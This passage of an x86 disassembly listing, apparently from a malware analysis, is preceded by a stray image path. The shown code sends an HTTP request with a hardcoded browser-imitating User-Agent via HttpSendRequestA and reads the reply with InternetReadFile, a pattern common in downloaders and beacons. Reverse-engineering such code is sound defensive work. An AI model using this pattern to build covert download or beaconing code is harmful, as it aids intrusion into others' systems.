 0x004010ab jne 0x4010a6
[0x004010ad]
0x004010ad sub eax, edx
0x004010af push eax
0x004010b0 lea ecx, [var_408h]
0x004010b6 push ecx
0x004010b7 push 0x70 ; 'p' ; 112
0x004010b9 push str.Content_Type:_text_html_User_Agent:Mozilla_5.0__Windows_NT_6.1__Win64...
0x004010be push esi
0x004010bf call dword [HttpSendRequestA] ; 0x402080
0x004010c5 test eax, eax
0x004010c7 je 0x401122
[0x004010c9]
0x004010c9 mov ebx, dword InternetReadFile ; 0x40207c
0x004010cf lea edx, [var_410h]
0x004010d5 push edx
0x004010d6 push 0xfe ; 254
0x004010db push edi
0x004010dc push esi
0x004010dd mov dword [var_410h], 0
0x004010e7 call ebx
0x004010e9 test eax, eax
0x004010eb je 0x40111c